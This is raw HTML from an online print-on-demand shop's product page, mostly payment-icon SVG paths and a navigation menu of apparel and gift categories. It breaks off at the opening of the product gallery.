<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-377014" class="wcpa_has_options product type-product post-377014 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
